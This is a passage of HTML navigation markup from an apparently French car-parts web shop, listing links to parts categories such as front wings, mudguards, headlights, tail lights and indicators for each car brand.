	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/677-fiat" class="selected" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/685-kia" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/687-land-rover" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/777-maserati" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
